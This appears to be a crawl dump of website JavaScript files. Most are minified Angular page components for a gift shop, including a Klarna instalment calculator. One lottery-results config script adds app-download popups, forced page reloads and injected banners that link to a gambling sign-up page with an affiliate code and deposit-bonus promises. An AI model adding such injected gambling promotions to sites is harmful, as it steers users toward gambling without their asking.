Mode",canShow:d},{key:"title",type:i.g6.EFieldType.textarea,title:"Title"},{key:"paragraph",type:i.g6.EFieldType.textarea,title:"Paragraph"},{key:"cta_text",type:i.g6.EFieldType.text,title:"Button Text"},{key:"cta_url",type:i.g6.EFieldType.text,title:"Button Link"},{key:"cta_style",type:i.g6.EFieldType.choice,title:"Button Style",options:h.k9,default:"button-inline"},...T.cv]};var e=p(23976),P=p(88657);const _=t=>({$implicit:t});function k(t,o){if(1&t&&e.nrm(0,"local-vimeo-player",4),2&t){const n=e.XpG();e.Y8G("video-id",n.component.larger_video_url)("autoplay-in-viewport",n.component.larger_video_autoplay)("controls",!1)("background",n.component.larger_video_background_mode)}}function E(t,o){if(1&t&&(e.j41(0,"href",11),e.nrm(1,"img",12),e.k0s()),2&t){const n=e.XpG(2);e.Y8G("link",n.component.larger_image_link),e.R7$(),e.Y8G("dfImage",n.component.larger_image)("priority","eager"===n.component.cwvLoading||n.component.cwvPriority)("ratio",.67)}}function M(t,o){if(1&t&&e.nVh(0,E,2,4,"href",11),2&t){const n=e.XpG();e.vxM(n.component.larger_image?0:-1)}}function G(t,o){1&t&&e.nrm(0,"span")}function F(t,o){if(1&t&&(e.j41(0,"div",5)(1,"href",11)(2,"action",13),e.DNE(3,G,1,0,"span",14),e.k0s()()()),2&t){const n=e.XpG();e.R7$(),e.Y8G("link",n.component.cta_url),e.R7$(),e.Y8G("ngClass",n.component.cta_style||"button-inline"),e.R7$(),e.Y8G("iCms","cta_text")("iCmsOf",n.component)}}function R(t,o){1&t&&e.eu8(0)}function $(t,o){if(1&t&&(e.j41(0,"div",7),e.DNE(1,R,1,0,"ng-container",15),e.k0s()),2&t){const n=e.XpG(),a=e.sdS(12);e.R7$(),e.Y8G("ngTemplateOutlet",a)("ngTemplateOutletContext",e.eq3(2,_,n.component))}}function V(t,o){1&t&&e.nrm(0,"div",8)}function S(t,o){if(1&t&&e.nrm(0,"local-vimeo-player",4),2&t){const n=e.XpG(2);e.Y8G("video-id",n.component.smaller_video_url)("autoplay-in-viewport",n.component.smaller_video_autoplay)("controls",!1)("background",n.component.smaller_video_background_mode)}}function Y(t,o){if(1&t&&(e.j41(0,"href",11),e.nrm(1,"img",12),e.k0s()),2&t){const n=e.XpG(2);e.Y8G("link",n.component.larger_image_link),e.R7$(),e.Y8G("dfImage",n.component.larger_image)("priority","eager"===n.component.cwvLoading||n.component.cwvPriority)("ratio",.67)}}function w(t,o){if(1&t&&(e.j41(0,"div",9),e.nVh(1,S,1,4,"local-vimeo-player",4)(2,Y,2,4,"href",11),e.k0s()),2&t){const n=e.XpG();e.R7$(),e.vxM(n.component.is_smaller_video?1:n.component.larger_image?2:-1)}}function I(t,o){1&t&&e.eu8(0)}function D(t,o){1&t&&e.nrm(0,"span")}function L(t,o){if(1&t&&(e.j41(0,"div",16)(1,"href",11)(2,"button",13),e.DNE(3,D,1,0,"span",14),e.k0s()()()),2&t){const n=e.XpG(2);e.R7$(),e.Y8G("link",n.component.cta_url),e.R7$(),e.Y8G("ngClass",n.component.cta_style||"button-inline"),e.R7$(),e.Y8G("iCms","cta_text")("iCmsOf",n.component)}}function X(t,o){if(1&t&&(e.j41(0,"div",10),e.DNE(1,I,1,0,"ng-container",15),e.nVh(2,L,4,4,"div",16),e.k0s()),2&t){const n=e.XpG(),a=e.sdS(12);e.R7$(),e.Y8G("ngTemplateOutlet",a)("ngTemplateOutletContext",e.eq3(3,_,n.component)),e.R7$(),e.vxM(n.component.cta_text?2:-1)}}function b(t,o){1&t&&e.nrm(0,"h2",19)}function j(t,o){1&t&&e.nrm(0,"p",20)}function B(t,o){if(1&t&&e.DNE(0,b,1,0,"h2",17)(1,j,1,0,"p",18),2&t){const n=o.$implicit;e.Y8G("iCms","title")("iCmsOf",n)("iCmsContent","html")("iCmsSkipEmpty",!0),e.R7$(),e.Y8G("iCms","paragraph")("iCmsOf",n)("iCmsContent","html")("iCmsSkipEmpty",!0)}}let l=class m extends y.G{static{this.\u0275fac=(()=>{let o;return function(a){return(o||(o=e.xGo(m)))(a||m)}})()}static{this.\u0275cmp=e.VBU({type:m,selectors:[["page-component-overlapped-component"]],features:[e.Vt3],decls:13,vars:5,consts:[["contentTpl",""],[1,"w-12"],[1,"w-6","w-7-m","w-7-s","overlapped-component__large"],[1,"ratio-overlapped-component"],[1,"rf",3,"video-id","autoplay-in-viewport","controls","background"],[1,"w-12","m-t-8","p-b-8","center","overlapped-component__button"],[1,"w-6","w-5-m","w-5-s","p-r-8-x","p-r-8-l","p-l-8-x","p-l-8-l","overlapped-component__small"],[1,"p-t-5"],[1,"ratio-1-1"],[1,"m-t-8-x","m-t-8-l","ratio-overlapped-component"],[1,"w-12","p-a-8","center"],[3,"link"],["fill","",3,"dfImage","priority","ratio"],[3,"ngClass"],[4,"iCms","iCmsOf"],[4,"ngTemplateOutlet","ngTemplateOutletContext"],[1,"w-12","m-t-5"],["class","hero",4,"iCms","iCmsOf","iCmsContent","iCmsSkipEmpty"],["class","m-t-5 p1",4,"iCms","iCmsOf","iCmsContent","iCmsSkipEmpty"],[1,"hero"],[1,"m-t-5","p1"]],template:function(n,a){1&n&&(e.j41(0,"div",1)(1,"div",2)(2,"div",3),e.nVh(3,k,1,4,"local-vimeo-player",4)(4,M,1,1),e.k0s(),e.nVh(5,F,4,4,"div",5),e.k0s(),e.j41(6,"div",6),e.nVh(7,$,2,4,"div",7)(8,V,1,0,"div",8),e.nVh(9,w,3,1,"div",9),e.k0s(),e.nVh(10,X,3,5,"div",10),e.k0s(),e.DNE(11,B,2,8,"ng-template",null,0,e.C5r)),2&n&&(e.R7$(3),e.vxM(a.component.is_larger_video?3:4),e.R7$(2),e.vxM(a.client.sizeId>1&&a.component.cta_text?5:-1),e.R7$(2),e.vxM(a.client.sizeId>1?7:8),e.R7$(2),e.vxM(a.component.smaller_image||a.component.is_smaller_video&&a.component.smaller_video_url?9:-1),e.R7$(),e.vxM(a.client.isS||a.client.isM?10:-1))},dependencies:[u.o,r.MD,r.YU,r.T3,v.hI,C.l,f.o,P.Y,O.LocalVimeoPlayerComponent],styles:['[_nghost-%COMP%]   .ratio-overlapped-component[_ngcontent-%COMP%]{position:relative}[_nghost-%COMP%]   .ratio-overlapped-component[_ngcontent-%COMP%]:before{display:block;width:100%;padding-top:148.57%;content:""}.size-l   [_nghost-%COMP%]   .overlapped-component__large[_ngcontent-%COMP%]   .overlapped-component__button[_ngcontent-%COMP%]{padding-right:calc(50% - 6rem)}.size-x   [_nghost-%COMP%]   .overlapped-component__large[_ngcontent-%COMP%]   .overlapped-component__button[_ngcontent-%COMP%]{padding-right:calc(50% - 7rem)}[_nghost-%COMP%]   .overlapped-component__small[_ngcontent-%COMP%]   .ratio-overlapped-component[_ngcontent-%COMP%]{transform:translate(-50%)}.size-m   [_nghost-%COMP%]   .overlapped-component__small[_ngcontent-%COMP%]   .ratio-overlapped-component[_ngcontent-%COMP%], .size-s   [_nghost-%COMP%]   .overlapped-component__small[_ngcontent-%COMP%]   .ratio-overlapped-component[_ngcontent-%COMP%]{transform:translate(-33%)}'],changeDetection:0})}};(0,s.Cg)([(0,i.A0)({type:"component"})],l.prototype,"component",void 0),l=(0,s.Cg)([(0,i.sJ)(x)],l)}}]);
//# sourceMappingURL=page-component-overlapped.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/page-component-klarna-calculator.js
body_size: 1970
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[8099],{81109:(y,c,a)=>{a.r(c),a.d(c,{PageComponentKlarnaCalculatorComponent:()=>_});var u=a(53402),i=a(34431),d=a(23838),f=a(58022),E=a(55169),M=a(9469),m=a(44131),g=a(52523),P=a(39070),h=a(17757),r=a(17219),t=a(23976),v=a(88657);function R(o,n){1&o&&t.nrm(0,"h2",12)}function T(o,n){1&o&&t.nrm(0,"span",13)}function I(o,n){if(1&o&&(t.j41(0,"div",16)(1,"p",17),t.EFF(2),t.nI1(3,"translate"),t.nrm(4,"price",18),t.k0s(),t.j41(5,"p",17),t.EFF(6),t.nI1(7,"translate"),t.nrm(8,"price",18),t.k0s(),t.j41(9,"p",17),t.EFF(10),t.nI1(11,"translate"),t.nrm(12,"price",19),t.k0s()()),2&o){const e=t.XpG(2);t.R7$(2),t.SpI(" ",t.bMT(3,7,"11 payments of")," "),t.R7$(2),t.Y8G("value",e.calculation.monthPayment),t.R7$(2),t.SpI(" ",t.bMT(7,9,"Final payment of")," "),t.R7$(2),t.Y8G("value",e.calculation.lastPayment),t.R7$(2),t.SpI(" ",t.bMT(11,11,"Total payable")," "),t.R7$(2),t.Y8G("value",e.calculation.total)("precision",2)}}function O(o,n){if(1&o&&(t.j41(0,"div",11)(1,"p",20),t.EFF(2),t.nI1(3,"translate"),t.k0s(),t.j41(4,"p"),t.EFF(5),t.nI1(6,"translate"),t.nrm(7,"price",18),t.EFF(8),t.nI1(9,"translate"),t.k0s()()),2&o){const e=t.XpG(2);t.R7$(2),t.JRh(t.bMT(3,4,"Unavailable")),t.R7$(3),t.SpI(" ",t.bMT(6,6,"Available for orders worth"),"\xa0 "),t.R7$(2),t.Y8G("value",e.minValue),t.R7$(),t.SpI("\xa0 ",t.bMT(9,8,"or more"),". ")}}function D(o,n){if(1&o&&(t.j41(0,"div",11)(1,"div",14)(2,"h5",15),t.EFF(3),t.nI1(4,"translate"),t.k0s(),t.nVh(5,I,13,13,"div",16)(6,O,10,10,"div",11),t.k0s()()),2&o){const e=t.XpG();t.R7$(3),t.JRh(t.bMT(4,2,"Repay over 12 months")),t.R7$(2),t.vxM(e.calculation?5:6)}}let _=class p extends E.G{get minValue(){return this.component?.min_value||0}updateCalculation(n){if("string"==typeof n&&(n=parseFloat(n)),n&&n>=this.minValue){if(100*n%1==0){const e=Math.ceil(n/12*100)/100,l=Math.round(100*(n-11*e+1e-5))/100;this.calculation={monthPayment:e,lastPayment:l,total:n}}}else this.calculation=void 0;this.detectChanges()}static{this.\u0275fac=(()=>{let n;return function(l){return(n||(n=t.xGo(p)))(l||p)}})()}static{this.\u0275cmp=t.VBU({type:p,selectors:[["page-component-klarna-calculator"]],features:[t.Vt3],decls:13,vars:10,consts:[["form","ngForm"],[1,"flex","flex-justify-center"],[1,"w-9","w-11-s","bg-col-5","p-a-8"],["class","w-12 h2 center m-b-1",4,"iCms","iCmsOf"],["class","w-12 p1 center m-b-2",4,"iCms","iCmsOf"],[1,"center"],["method","POST","name","klarna",1,"w-5","w-9-l","w-12-s"],[1,"pos-relative"],[3,"canShowValidate"],[1,"form-highlight-label"],["name","value","type","text","pattern","[0-9]*","inputmode","numeric",1,"input",3,"ngModelChange","muiInput","ngModel"],[1,"center","m-t-3"],[1,"w-12","h2","center","m-b-1"],[1,"w-12","p1","center","m-b-2"],[1,"w-5","w-9-l","w-12-s"],[1,"p3","center","m-b"],[1,"w-12","p1"],[1,"flex","flex-justify-between"],[3,"value"],[3,"value","precision"],[1,"p1","fw-bold","m-b-1"]],template:function(e,l){if(1&e){const C=t.RV6();t.j41(0,"div",1)(1,"div",2),t.DNE(2,R,1,0,"h2",3)(3,T,1,0,"span",4),t.j41(4,"div",5)(5,"form",6,0)(7,"div",7)(8,"input-wrap",8)(9,"div",9)(10,"input",10),t.nI1(11,"translate"),t.mxI("ngModelChange",function(s){return r.eBV(C),t.DH7(l.basketValue,s)||(l.basketValue=s),r.Njj(s)}),t.bIt("ngModelChange",function(){return r.eBV(C),r.Njj(l.updateCalculation(l.basketValue))}),t.k0s()()()()()(),t.nVh(12,D,7,4,"div",11),t.k0s()()}2&e&&(t.R7$(2),t.Y8G("iCms","title")("iCmsOf",l.component),t.R7$(),t.Y8G("iCms","subtitle")("iCmsOf",l.component),t.R7$(5),t.Y8G("canShowValidate",!0),t.R7$(2),t.Y8G("muiInput",t.bMT(11,8,"Enter basket value")),t.R50("ngModel",l.basketValue),t.R7$(2),t.vxM(l.basketValue?12:-1))},dependencies:[i.YN,i.qT,i.me,i.BC,i.cb,i.R_,i.vS,i.cV,M.o,v.Y,g.I,P.Y,h.b,d.F,f.D],encapsulation:2,changeDetection:0})}};(0,u.Cg)([(0,m.A0)({type:"component"})],_.prototype,"component",void 0),_=(0,u.Cg)([(0,m.sJ)({id:"klarna-calculator",name:"Klarna Calculator",tags:["Homepage","Klarna","Calculator"],fields:[{type:m.g6.EFieldType.text,key:"title",title:"Title",required:!0,default:"Lorem ipsum"},{type:m.g6.EFieldType.text,key:"subtitle",title:"Subtitle"},{type:m.g6.EFieldType.number,key:"min_value",title:"Minimum value",required:!0,default:300}]})],_)}}]);
//# sourceMappingURL=page-component-klarna-calculator.js.map

--- FILE ---
content_type: application/javascript
request_url: https://eecc168.com/webapp/js/lib/config.js
body_size: 3239
content:


function popup() {
    $("body").append("<div id='popup'><div class='pupbox'><button id='pupbtn'></button><a href='http://apparcode.com/download.html' id='downbtn'></a><img src='../../img/imginfo-app.png'/></div></div>"),
        setTimeout(function () {
            $("#popup").css("height", $("body").height())
        },
            500),
        $("#popup").on("click",
            function (o) {
                o.stopPropagation();
                var t = $(o.target);
                "popup" != t.attr("id") && "pupbtn" != t.attr("id") || ($("#popup").hide(), $("html,body").css({
                    overflow: "visible"
                }))
            })
}
function pupout(o) {
    var t = localStorage.getItem("pupday");
    null == t && (t = "0");
    var s = (new Date).getDate(),
        e = window.location.origin.split("//")[1].split(":")[0].replace("m.", "");
    1 * t != 1 * s && popup(),
        void 0 != o && "" != o && -1 == o.indexOf(e) || ($("#downbtn").attr("href", "https://apparcode.com/download-noadv.html"), $(".app_ver").find("a").attr("href", "https://apparcode.com/download-noadv.html"))
}
function pupajax() {
    $.ajax({
        type: "get",
        url: config.publicUrl + "parameters/getNoAdvertisingDomain.do",
        async: !0,
        data: "",
        success: function (o) {
            "string" == typeof o && (o = JSON.parse(o)),
                hideList = o.result.data.domainList,
                operationDomain(hideList)
        },
        error: function () {
            console.log("域名请求出错了")
        }
    })
}
function dialogAjax() {
    var o = function (o) {
        var t = '<div id="popup"><div class="pupbox"><div class="pupbtn cutTime">5</div><button class="pupbtn" id="pupbtn"></button><a href="' + o.url + '" target="' + o.openWith + '" style="background:url(' + config.imgUrl + o.imgName + ') no-repeat center;background-size: cover;"></a></div></div>';
        $("body").append(t);
        var s = 5,
            e = setInterval(function () {
                --s <= 0 ? (clearInterval(e), $(".cutTime").hide()) : $(".cutTime").html(s)
            },
                1e3);
        $("#popup").on("click",
            function (o) {
                window.location.href = "html/public/home.html"
            })
    };
    $.ajax({
        type: "get",
        url: config.publicUrl + "advertis/getWindowsAdvertis.do",
        async: !0,
        data: {
            type: 1,
            source: -1 != window.location.hostname.indexOf("192.168") ? "1682018.com" : window.location.hostname
        },
        success: function (t) {
            "string" == typeof t && (t = JSON.parse(t)),
                "1" == t.result.data.display && "index" == $("#index").val() ? o(t.result.data) : window.location.href = "html/public/home.html"
        },
        error: function () {
            console.log("域名请求出错了")
        },
        complete: function () {
            console.log("请求结束~")
        }
    })
}
function operationDomain(o) {
    var t = window.location.hostname.split(":")[0].replace("m.", ""); - 1 != o.indexOf(t) && ($("#business").hide(), $("#footerDiv .app_ver").find("a").attr("href", "//apparcode.com/download-noadv.html"))
}
function adddesktop() {
    var o = "",
        t = navigator.userAgent.toLowerCase();
    window.location.pathname.split("html/")[0];
    /Android|Linux/.test(t) ? o = "load_andriod" : /iphone|ipad|ipod/.test(t) ? o = "load_ios" : /Windows Phone/.test(t) && (o = "load_ios"),
        "load_ios" == o ? $(".desk1").css("display", "none") : "load_andriod" == o && $(".desk2").css("display", "none"),
        $("#deskbox").on("click", "div>span",
            function () {
                $("#deskbox").hide(),
                    localStorage.setItem("desktop", !0)
            })
}
function checkadddesk() {
    var o = localStorage.getItem("desktop");
    null != o && o || adddesktop()
}
var config = {
    publicUrl: "//api.api168168.com/",
    imgUrl: "//images.img861.com/",
    ifdebug: !1,
    ifFirstLoad: !1,
    ifScalse: .782,
    periods: 30,
    showrows: 60,
    klsfrows: 15,
    klsfrows_thre: 40
},
    constant = {
        pk10: {
            totalIssue: 179
        },
        cqssc: {
            totalIssue: 120
        },
        tjssc: {
            totalIssue: 84
        },
        xjssc: {
            totalIssue: 96
        },
        gdklsf: {
            totalIssue: 84
        },
        syydj: {
            totalIssue: 78
        },
        gdsyxw: {
            totalIssue: 84
        },
        jsks: {
            totalIssue: 82
        },
        xync: {
            totalIssue: 97
        }
    },
    lotCode = {
        pk10: 10001,
        jisusaiche: 10037,
        xyft: 10035,
        cqssc: 10002,
        cqqxc: 10050,
        xyssc: 10059,
        tjssc: 10003,
        xjssc: 10004,
        jisussc: 10036,
        gdklsf: 10005,
        gdsyxw: 10006,
        gxklsf: 10038,
        jsksan: 10007,
        sdsyydj: 10008,
        cqxync: 10009,
        aozxy5: 10010,
        aozxy8: 10011,
        aozxy10: 10012,
        aozxy20: 10013,
        bjkl8: 10014,
        twbg: 10047,
        jxef: 10015,
        jsef: 10016,
        ahef: 10017,
        shef: 10018,
        lnef: 10019,
        hbef: 10020,
        cqef: 10021,
        gxef: 10022,
        jlef: 10023,
        nmgef: 10024,
        zjef: 10025,
        gxft: 10026,
        jlft: 10027,
        hebft: 10028,
        speedPcEgg: 10081,
        nmgft: 10029,
        ahft: 10030,
        fjft: 10031,
        hubft: 10032,
        bjft: 10033,
        tjklsf: 10034,
        tw_dlt: 10070,
        tw_wlc: 10071,
        tw_jc539: 10072,
        fcssq: 10039,
        cjdlt: 10040,
        fcsd: 10041,
        fcqlc: 10042,
        pailie3: 10043,
        pailie5: 10044,
        qxc: 10045,
        egxy28: 607,
        sgssc: 10075,
        sgksan: 10076,
        xingyft: 10057,
        sgAirship: 10058,
        jisuklsf: 10053,
        jisuef: 10055,
        jisuksan: 10052,
        jisukl8: 10054,
        txffc: 10056,
        ukLotto5: 10077,
        ukLotto8: 10078,
        ukLotto10: 10079,
        ukLotto20: 10080,
        happyCZ: 10060,
        sgHappy8: 10082,
        sgHappy10: 10083,
        ffcp_amlhc: 401,
        kai1168_hnwfc: 396,
        amlhc: "amlhc",
        kl8: 10073,
        sg11x5: 10084
    },
    RecommTime = {
        pk10: ["10:55-15:00", "17:55-23:50"],
        aozxy10: ["10:55-15:00", "17:55-23:50"],
        ukLotto10: ["10:55-15:00", "17:55-23:50"],
        jisusaiche: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xyft: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xingyft: ["17:55-23:50", "01:00-03:30"],
        sgAirship: ["10:55-15:00", "17:55-23:50"],
        cqssc: ["10:55-15:00", "17:55-23:50"],
        happyCZ: ["10:55-15:00", "17:55-23:50"],
        tjssc: ["10:55-15:00", "17:55-23:00"],
        xjssc: ["10:55-15:00", "17:55:00-23:50"],
        xyssc: ["10:55-15:00", "17:55-23:50"],
        aozxy5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        ukLotto5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        jisussc: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        gdklsf: ["10:50-15:00", "17:50-23:00"],
        aozxy8: ["10:50-15:00", "17:50-23:50"],
        ukLotto8: ["10:50-15:00", "17:50-23:50"],
        tjklsf: ["10:50-15:00", "17:50-23:00"],
        cqxync: ["10:50-15:00", "17:50-23:50"],
        egxy28: ["10:50-15:00", "17:50-23:50"],
        gdsyxw: ["10:55-15:00", "17:50-23:00"],
        jxef: ["10:50-15:00", "17:50-23:00"],
        jsef: ["10:50-15:00", "17:50-22:00"],
        ahef: ["10:50-15:00", "17:50-22:00"],
        shef: ["10:55-15:00", "17:50-22:50"],
        lnef: ["10:50-15:00", "17:50-22:30"],
        hbef: ["10:50-15:00", "17:50-22:00"],
        gxef: ["10:50-15:00", "17:50-22:50"],
        jlef: ["10:50-15:00", "17:50-21:30"],
        nmgef: ["10:50-15:00", "17:50-23:00"],
        zjef: ["10:55-15:00", "17:50-22:30"],
        sdsyydj: ["10:50-15:00", "17:50-23:00"],
        jsksan: ["10:50-15:00", "17:50-22:00"],
        gxft: ["10:50-15:00", "17:50-22:30"],
        jlft: ["10:50-15:00", "17:50-21:30"],
        hebft: ["10:50-15:00", "17:50-22:00"],
        nmgft: ["10:50-15:00", "17:50-22:00"],
        ahft: ["10:50-15:00", "17:50-22:00"],
        fjft: ["10:50-15:00", "17:50-22:00"],
        hubft: ["10:50-15:00", "17:50-22:00"],
        bjft: ["10:50-15:00", "17:50-23:50"]
    };
pupajax(),
    $(document).scroll(function () {
        $(this).scrollTop() > 20 && ($("#navList").css({
            top: "-1.2rem",
            opacity: "0.1"
        }), $(".whiteTip").css("transform", "rotate(0deg)"))
    }),
    checkadddesk(),
    $("#deskout").click(function () {
        $("#deskbox").length > 0 ? $("#deskbox").show() : adddesktop()
    });
var or_load = !0,
    loadtimeout;
$("body,html").on("touchstart",
    function () {
        or_load = !1,
            clearTimeout(loadtimeout),
            loadtimeout = setTimeout(function () {
                or_load = !0
            },
                3e4)
    }),
    setInterval(function () {
        or_load && window.location.reload()
    },
        3e5);


if (window.matchMedia("(max-width: 768px)").matches) {
    // Actions for small screens (mobile)

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn151.com/mobile6/auth/register?a=71397')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn151.com/mobile6/auth/register?a=71397' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

} else {
    // Actions for larger screens

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn151.com')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn151.com' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

}


$("#index").before("");

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/page-component-multi-column-banner-v3.js
body_size: 3195
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[122],{81837:(an,r,i)=>{i.r(r),i.d(r,{PageComponentMultiColumnBannerV3Component:()=>c});var C=i(53402),s=i(95070),u=i(12717),g=i(30530),f=i(38635),M=i(73035),v=i(87794),P=i(85582),E=i(68882),x=i(9469),a=i(44131),G=i(25738),T=i(34150),d=i(44989),n=i(23976),y=i(93698),B=i(45427),h=i(17326),O=i(88657);const V=()=>({start:"50% bottom",end:"100% top",toggleClass:"is-animate",once:!0}),p=(t,e)=>[t,e],R=(t,e)=>({$implicit:t,component:e});function $(t,e){1&t&&n.nrm(0,"shell")}function D(t,e){if(1&t&&n.nrm(0,"img",7),2&t){const o=n.XpG().$implicit,l=n.XpG(2);n.Y8G("dfImage",o.image)("priority","eager"===l.component.cwvLoading||l.component.cwvPriority)("ratio",o.grid_column_span>1?"ratio-3-2":"ratio-3-4")}}function Y(t,e){if(1&t&&n.nrm(0,"local-vimeo-player",8),2&t){const o=n.XpG().$implicit;n.Y8G("video-id",o.video_id)("autoplay-in-viewport",!0)("background",!0)("controls",!1)("muted",!0)("loop",!0)}}function F(t,e){if(1&t&&n.nrm(0,"p",15),2&t){const o=n.XpG(2).$implicit;n.Y8G("ngClass",o.cta_title_text_color||"")}}function I(t,e){if(1&t&&n.nrm(0,"span",2),2&t){const o=n.XpG(2).$implicit;n.Y8G("ngClass",o.cta_text_color||"")}}function A(t,e){if(1&t&&n.nrm(0,"span",14),2&t){const o=n.XpG(2).$implicit;n.Y8G("ngClass",o.cta_text_color||"")}}function w(t,e){if(1&t&&(n.j41(0,"div",9),n.DNE(1,F,1,1,"p",11),n.j41(2,"button",12),n.DNE(3,I,1,1,"span",13),n.nVh(4,A,1,1,"span",14),n.k0s()()),2&t){const o=n.XpG().$implicit;n.R7$(),n.Y8G("iCms","cta_title")("iCmsOf",o),n.R7$(),n.Y8G("ngClass",o.cta_style||"button-inline"),n.R7$(),n.Y8G("iCms","cta_text")("iCmsOf",o),n.R7$(),n.vxM(o.display_arrow?4:-1)}}function L(t,e){if(1&t&&n.nrm(0,"p",19),2&t){const o=n.XpG(2).$implicit;n.Y8G("ngClass",o.title_text_color||"")}}function X(t,e){if(1&t&&n.nrm(0,"span",2),2&t){const o=n.XpG(2).$implicit;n.Y8G("ngClass",o.cta_text_1_color||"")}}function U(t,e){if(1&t&&n.nrm(0,"span",18),2&t){const o=n.XpG(2).$implicit;n.Y8G("ngClass",o.cta_text_1_color||"")}}function W(t,e){if(1&t&&(n.j41(0,"div",10),n.DNE(1,L,1,1,"p",16),n.j41(2,"href",17)(3,"button",12),n.DNE(4,X,1,1,"span",13),n.nVh(5,U,1,1,"span",18),n.k0s()()()),2&t){const o=n.XpG().$implicit;n.Y8G("ngClass",o.text_align||""),n.R7$(),n.Y8G("iCms","title")("iCmsOf",o),n.R7$(),n.Y8G("link",o.cta_link_1),n.R7$(),n.Y8G("ngClass",n.l_i(8,p,o.cta_style_1||"button-inline",o.cta_text_1_color||"")),n.R7$(),n.Y8G("iCms","cta_text_1")("iCmsOf",o),n.R7$(),n.vxM(o.display_arrow_1?5:-1)}}function b(t,e){if(1&t&&(n.j41(0,"div",5)(1,"div",2)(2,"href",6),n.nVh(3,$,1,0,"shell"),n.nVh(4,D,1,3,"img",7),n.nVh(5,Y,1,6,"local-vimeo-player",8),n.nVh(6,w,5,6,"div",9),n.k0s()(),n.nVh(7,W,6,11,"div",10),n.k0s()),2&t){const o=e.$implicit;n.Y8G("gridColumn",o.grid_column_span),n.R7$(),n.Y8G("ngClass",o.grid_column_span>1?"ratio-3-2 ratio-custom":"ratio-3-4"),n.R7$(),n.Y8G("hrefClass","rf")("link",o.cta_link),n.R7$(),n.vxM(!o.image&&o.video_id?3:-1),n.R7$(),n.vxM(o.image?4:-1),n.R7$(),n.vxM(o.video_id?5:-1),n.R7$(),n.vxM(o.cta_text?6:-1),n.R7$(),n.vxM(o.title||o.cta_text_1?7:-1)}}function K(t,e){if(1&t&&(n.j41(0,"div",3),n.Z7z(1,b,8,9,"div",5,n.fX1),n.k0s()),2&t){const o=n.XpG();n.Y8G("grid",o.client.isS?2:4)("gridColumnGap",o.component.grid_gap)("gridRowGap",o.component.grid_gap),n.R7$(),n.Dyx(o.component.items)}}function S(t,e){1&t&&n.eu8(0)}function k(t,e){if(1&t&&n.DNE(0,S,1,0,"ng-container",22),2&t){const o=n.XpG().$implicit,l=n.XpG(2),_=n.sdS(5);n.Y8G("ngTemplateOutlet",_)("ngTemplateOutletContext",n.l_i(2,R,o,l.component))}}function N(t,e){1&t&&n.DNE(0,k,1,5,"ng-template",21)}function j(t,e){if(1&t&&(n.j41(0,"carousel",20),n.Z7z(1,N,1,0,null,21,n.Vm6),n.k0s()),2&t){const o=n.XpG();n.xc7("--swiper-slide-width",o.component.carousel_auto_width?o.component.carousel_width:null,"px"),n.Y8G("slidesPerView",o.component.carousel_auto_width?"auto":2)("slidesPerGroup",1)("spaceBetween",4*o.component.grid_gap)("loop",!!o.component.carousel_loop)("loopAdditionalSlides",1)("nested",!!o.component.carousel_nested),n.R7$(),n.Dyx(o.component.items)}}function z(t,e){if(1&t&&n.nrm(0,"img",23),2&t){const o=n.XpG(),l=o.$implicit,_=o.component,ln=n.XpG();n.Y8G("dfImage",l.image)("priority","eager"===_.cwvLoading||_.cwvPriority)("ratio",_.carousel?"ratio-3-4":ln.client.isS?"ratio-1-1":"ratio-3-4")}}function J(t,e){if(1&t&&n.nrm(0,"local-vimeo-player",8),2&t){const o=n.XpG().$implicit;n.Y8G("video-id",o.video_id)("autoplay-in-viewport",!0)("background",!0)("controls",!1)("muted",!0)("loop",!0)}}function Z(t,e){if(1&t&&n.nrm(0,"p",15),2&t){const o=n.XpG(2).$implicit;n.Y8G("ngClass",o.cta_title_text_color||"")}}function H(t,e){1&t&&n.nrm(0,"span")}function Q(t,e){if(1&t&&(n.j41(0,"div",9),n.DNE(1,Z,1,1,"p",11),n.j41(2,"button",12),n.DNE(3,H,1,0,"span",24),n.k0s()()),2&t){const o=n.XpG().$implicit;n.R7$(),n.Y8G("iCms","cta_title")("iCmsOf",o),n.R7$(),n.Y8G("ngClass",o.cta_style||"button-inline"),n.R7$(),n.Y8G("iCms","cta_text")("iCmsOf",o)}}function q(t,e){if(1&t&&n.nrm(0,"p",27),2&t){const o=n.XpG(2).$implicit;n.Y8G("ngClass",o.title_text_color||"")}}function nn(t,e){1&t&&n.nrm(0,"span")}function tn(t,e){1&t&&n.nrm(0,"span",26)}function on(t,e){if(1&t&&(n.j41(0,"div",10),n.DNE(1,q,1,1,"p",25),n.j41(2,"href",17)(3,"button",12),n.DNE(4,nn,1,0,"span",24),n.nVh(5,tn,1,0,"span",26),n.k0s()()()),2&t){const o=n.XpG().$implicit;n.Y8G("ngClass",o.text_align||""),n.R7$(),n.Y8G("iCms","title")("iCmsOf",o),n.R7$(),n.Y8G("link",o.cta_link_1),n.R7$(),n.Y8G("ngClass",n.l_i(8,p,o.cta_style_1||"button-inline",o.cta_text_1_color||"")),n.R7$(),n.Y8G("iCms","cta_text_1")("iCmsOf",o),n.R7$(),n.vxM(o.display_arrow_1?5:-1)}}function 